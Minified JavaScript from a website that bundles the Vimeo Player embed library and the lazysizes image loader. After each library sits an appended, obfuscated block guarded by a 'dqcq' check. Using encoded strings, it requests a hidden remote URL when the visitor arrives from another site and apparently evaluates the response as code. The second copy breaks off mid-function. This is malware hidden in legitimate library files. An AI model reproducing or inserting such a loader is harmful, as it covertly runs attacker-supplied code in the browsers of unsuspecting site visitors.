TypeError("Not a function");e(n)})}),t(h,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(h,"all",function(t){var a=this;return"[object Array]"!=e.call(t)?a.reject(TypeError("Not an array")):0===t.length?a.resolve([]):new a(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var r=t.length,o=Array(r),i=0;l(a,t,function(e,t){o[e]=t,++i===r&&n(o)},e)})}),t(h,"race",function(t){var r=this;return"[object Array]"!=e.call(t)?r.reject(TypeError("Not an array")):new r(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");l(r,t,function(e,t){n(t)},e)})}),h},(n=o)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(a={exports:{}},a.exports),a.exports),d=new WeakMap;function u(e,t,n){var r=d.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),d.set(e.element,r)}function c(e,t){return(d.get(e.element)||{})[t]||[]}function h(e,t,n){var r=d.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],d.set(e.element,r),!0;var o=r[t].indexOf(n);return-1!==o&&r[t].splice(o,1),d.set(e.element,r),r[t]&&0===r[t].length}var v=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function p(r){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(e,t){var n=r.getAttribute("data-vimeo-".concat(t));return(n||""===n)&&(e[t]=""===n?1:n),e},e)}function y(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function m(i){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=2<arguments.length?arguments[2]:void 0;return new Promise(function(t,n){if(!s(i))throw new TypeError("“".concat(i,"” is not a vimeo.com url."));var e="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(i));for(var r in a)a.hasOwnProperty(r)&&(e+="&".concat(r,"=").concat(encodeURIComponent(a[r])));var o="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;o.open("GET",e,!0),o.onload=function(){if(404!==o.status)if(403!==o.status)try{var e=JSON.parse(o.responseText);if(403===e.domain_status_code)return y(e,u),void n(new Error("“".concat(i,"” is not embeddable.")));t(e)}catch(e){n(e)}else n(new Error("“".concat(i,"” is not embeddable.")));else n(new Error("“".concat(i,"” was not found.")))},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function g(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function w(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=o&&o<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function b(n,r){var t,e=[];if((r=g(r)).event){if("error"===r.event)c(n,r.data.method).forEach(function(e){var t=new Error(r.data.message);t.name=r.data.name,e.reject(t),h(n,r.data.method,e)});e=c(n,"event:".concat(r.event)),t=r.data}else if(r.method){var o=function(e,t){var n=c(e,t);if(n.length<1)return!1;var r=n.shift();return h(e,t,r),r}(n,r.method);o&&(e.push(o),t=r.value)}e.forEach(function(e){try{if("function"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var k=new WeakMap,E=new WeakMap,Player=function(){function Player(u){var e,c=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Player),window.jQuery&&u instanceof jQuery&&(1<u.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),u=u[0]),"undefined"!=typeof document&&"string"==typeof u&&(u=document.getElementById(u)),e=u,!Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var r=u.ownerDocument.defaultView;if("IFRAME"!==u.nodeName){var t=u.querySelector("iframe");t&&(u=t)}if("IFRAME"===u.nodeName&&!s(u.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(k.has(u))return k.get(u);this.element=u,this.origin="*";var o=new f(function(i,a){var e=function(e){if(s(e.origin)&&c.element.contentWindow===e.source){"*"===c.origin&&(c.origin=e.origin);var t=g(e.data);if(t&&"error"===t.event&&t.data&&"ready"===t.data.method){var n=new Error(t.data.message);return n.name=t.data.name,void a(n)}var r=t&&"ready"===t.event,o=t&&"ping"===t.method;if(r||o)return c.element.setAttribute("data-ready","true"),void i();b(c,t)}};if(r.addEventListener?r.addEventListener("message",e,!1):r.attachEvent&&r.attachEvent("onmessage",e),"IFRAME"!==c.element.nodeName){var t=p(u,n);m(l(t),t,u).then(function(e){var t,n,r,o=y(e,u);return c.element=o,c._originalElement=u,t=u,n=o,r=d.get(t),d.set(n,r),d.delete(t),k.set(c.element,c),e}).catch(a)}});return E.set(this,o),k.set(this.element,this),"IFRAME"===this.element.nodeName&&w(this,"ping"),this}var e,t,n;return e=Player,(t=[{key:"callMethod",value:function(n){var r=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new f(function(e,t){return r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n,o)}).catch(t)})}},{key:"get",value:function(n){var r=this;return new f(function(e,t){return n=i(n,"get"),r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n)}).catch(t)})}},{key:"set",value:function(n,r){var o=this;return new f(function(e,t){if(n=i(n,"set"),null==r)throw new TypeError("There must be a value to set.");return o.ready().then(function(){u(o,n,{resolve:e,reject:t}),w(o,n,r)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===c(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),u(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");h(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=E.get(this)||new f(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new f(function(e){E.delete(t),k.delete(t.element),t._originalElement&&(k.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&t.element.parentNode.removeChild(t.element),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&r(e.prototype,t),n&&r(e,n),Player}();return e||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=p(t);m(l(e),e,t).then(function(e){return y(e,t)}).catch(n)}catch(e){n(e)}})}(),function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var e=function(e){if(s(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=r.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e)}}()),Player});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t,e){var a=function(t,e,a){"use strict";var n,i;if(function(){var e,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-orig-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},a)e in i||(i[e]=a[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=e.documentElement,s=t.HTMLPictureElement,o=t.addEventListener.bind(t),l=t.setTimeout,d=t.requestAnimationFrame||l,u=t.requestIdleCallback,c=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},m=Array.prototype.forEach,v=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t.getAttribute("class")||"")&&g[e]},y=function(t,e){v(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},z=function(t,e){var a;(a=v(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(a," "))},h=function(t,e,a){var n=a?"addEventListener":"removeEventListener";a&&h(t,e),f.forEach(function(a){t[n](a,e)})},b=function(t,a,i,r,s){var o=e.createEvent("Event");return i||(i={}),i.instance=n,o.initEvent(a,!r,!s),o.detail=i,t.dispatchEvent(o),o},p=function(e,a){var n;!s&&(n=t.picturefill||i.pf)?(a&&a.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",a.src),n({reevaluate:!0,elements:[e]})):a&&a.src&&(e.src=a.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,a){for(a=a||t.offsetWidth;a<i.minSize&&e&&!t._lazysizesWidth;)a=e.offsetWidth,e=e.parentNode;return a},E=(R=[],k=[],D=R,H=function(){var t=D;for(D=R.length?k:R,T=!0,F=!1;t.length;)t.shift()();T=!1},I=function(t,a){T&&!a?t.apply(this,arguments):(D.push(t),F||(F=!0,(e.hidden?l:d)(H)))},I._lsFlush=H,I),_=function(t,e){return e?function(){E(t)}:function(){var e=this,a=arguments;E(function(){t.apply(e,a)})}},L=function(t){var e,n,i=function(){e=null,t()},r=function(){var t=a.now()-n;t<99?l(r,99-t):(u||i)(i)};return function(){n=a.now(),e||(e=l(r,99))}},w=function(){var s,f,g,C,w,N,x,W,S,B,T,F,R,k,D,H,I,O,P,$=/^img$/i,q=/^iframe$/i,U="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),j=0,G=0,J=-1,K=function(t){G--,(!t||G<0||!t.target)&&(G=0)},Q=function(t){return null==F&&(F="hidden"==A(e.body,"visibility")),F||!("hidden"==A(t.parentNode,"visibility")&&"hidden"==A(t,"visibility"))},V=function(t,a){var n,i=t,s=Q(t);for(W-=a,T+=a,S-=a,B+=a;s&&(i=i.offsetParent)&&i!=e.body&&i!=r;)(s=(A(i,"opacity")||1)>0)&&"visible"!=A(i,"overflow")&&(n=i.getBoundingClientRect(),s=B>n.left&&S<n.right&&T>n.top-1&&W<n.bottom+1);return s},X=function(){var t,a,o,l,d,u,c,g,m,v,y,z,h=n.elements;if((C=i.loadMode)&&G<8&&(t=h.length)){for(a=0,J++;a<t;a++)if(h[a]&&!h[a]._lazyRace)if(!U||n.prematureUnveil&&n.prematureUnveil(h[a]))it(h[a]);else if((g=h[a].getAttribute("data-expand"))&&(u=1*g)||(u=j),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,n._defEx=v,y=v*i.expFactor,z=i.hFac,F=null,j<y&&G<1&&J>2&&C>2&&!e.hidden?(j=y,J=0):j=C>1&&J>1&&G<6?v:0),m!==u&&(N=innerWidth+u*z,x=innerHeight+u,c=-1*u,m=u),o=h[a].getBoundingClientRect(),(T=o.bottom)>=c&&(W=o.top)<=x&&(B=o.right)>=c*z&&(S=o.left)<=N&&(T||B||S||W)&&(i.loadHidden||Q(h[a]))&&(f&&G<3&&!g&&(C<3||J<4)||V(h[a],u))){if(it(h[a]),d=!0,G>9)break}else!d&&f&&!l&&G<4&&J<4&&C>2&&(s[0]||i.preloadAfterLoad)&&(s[0]||!g&&(T||B||S||W||"auto"!=h[a].getAttribute(i.sizesAttr)))&&(l=s[0]||h[a]);l&&!d&&it(l)}},Y=(R=X,D=0,H=i.throttleDelay,I=i.ricTimeout,O=function(){k=!1,D=a.now(),R()},P=u&&I>49?function(){u(O,{timeout:I}),I!==i.ricTimeout&&(I=i.ricTimeout)}:_(function(){l(O)},!0),function(t){var e;(t=!0===t)&&(I=33),k||(k=!0,(e=H-(a.now()-D))<0&&(e=0),t||e<9?P():l(P,e))}),Z=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(K(t),y(e,i.loadedClass),z(e,i.loadingClass),h(e,et),b(e,"lazyloaded"))},tt=_(Z),et=function(t){tt({target:t.target})},at=function(t){var e,a=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),a&&t.setAttribute("srcset",a)},nt=_(function(t,e,a,n,r){var s,o,d,u,f,v;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?y(t,i.autosizesClass):t.setAttribute("sizes",n)),o=t.getAttribute(i.srcsetAttr),s=t.getAttribute(i.srcAttr),r&&(d=t.parentNode,u=d&&c.test(d.nodeName||"")),v=e.firesLoad||"src"in t&&(o||s||u),f={target:t},y(t,i.loadingClass),v&&(clearTimeout(g),g=l(K,2500),h(t,et,!0)),u&&m.call(d.getElementsByTagName("source"),at),o?t.setAttribute("srcset",o):s&&!u&&(q.test(t.nodeName)?function(t,e){var a=t.getAttribute("data-load-mode")||i.iframeLoadMode;0==a?t.contentWindow.location.replace(e):1==a&&(t.src=e)}(t,s):t.src=s),r&&(o||u)&&p(t,{src:s})),t._lazyRace&&delete t._lazyRace,z(t,i.lazyClass),E(function(){var e=t.complete&&t.naturalWidth>1;v&&!e||(e&&y(t,i.fastLoadedClass),Z(f),t._lazyCache=!0,l(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&G--},!0)}),it=function(t){if(!t._lazyRace){var e,a=$.test(t.nodeName),n=a&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),r="auto"==n;(!r&&f||!a||!t.getAttribute("src")&&!t.srcset||t.complete||v(t,i.errorClass)||!v(t,i.lazyClass))&&(e=b(t,"lazyunveilread").detail,r&&M.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,G++,nt(t,e,r,n,a))}},rt=L(function(){i.loadMode=3,Y()}),st=function(){3==i.loadMode&&(i.loadMode=2),rt()},ot=function(){f||(a.now()-w<999?l(ot,999):(f=!0,i.loadMode=3,Y(),o("scroll",st,!0)))};return{_:function(){w=a.now(),n.elements=e.getElementsByClassName(i.lazyClass),s=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),o("scroll",Y,!0),o("resize",Y,!0),o("pageshow",function(t){if(t.persisted){var a=e.querySelectorAll("."+i.loadingClass);a.length&&a.forEach&&d(function(){a.forEach(function(t){t.complete&&it(t)})})}}),t.MutationObserver?new MutationObserver(Y).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",Y,!0),r.addEventListener("DOMAttrModified",Y,!0),setInterval(Y,999)),o("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){e.addEventListener(t,Y,!0)}),/d$|^c/.test(e.readyState)?ot():(o("load",ot),e.addEventListener("DOMContentLoaded",Y),l(ot,2e4)),n.elements.length?(X(),E._lsFlush()):Y()},checkElems:Y,unveil:it,_aLSL:st}}(),M=(W=_(function(t,e,a,n){var i,r,s;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),c.test(e.nodeName||""))for(i=e.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||p(t,a.detail)}),S=function(t,e,a){var n,i=t.parentNode;i&&(a=C(t,i,a),(n=b(t,"lazybeforesizes",{width:a,dataAttr:!!e})).defaultPrevented||(a=n.detail.width)&&a!==t._lazysizesWidth&&W(t,i,n,a))},B=L(function(){var t,e=x.length;if(e)for(t=0;t<e;t++)S(x[t])}),{_:function(){x=e.getElementsByClassName(i.autosizesClass),o("resize",B)},checkElems:B,updateElem:S}),N=function(){!N.i&&e.getElementsByClassName&&(N.i=!0,M._(),w._())};var x,W,S,B;var T,F,R,k,D,H,I;return l(function(){i.init&&N()}),n={cfg:i,autoSizer:M,loader:w,init:N,uP:p,aC:y,rC:z,hC:v,fire:b,gW:C,rAF:E}}(t,t.document,Date);t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)}("undefined"!=typeof window?window:{}),document.addEventListener("lazybeforeunveil",function(t){var e=t.target.getAttribute("data-bg"),a=t.target.getAttribute("data-bg-gradient");a&&e?t.target.style.backgroundImage=a+",url("+e+")":e&&(t.target.style.backgroundImage="url("+e+")")});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function 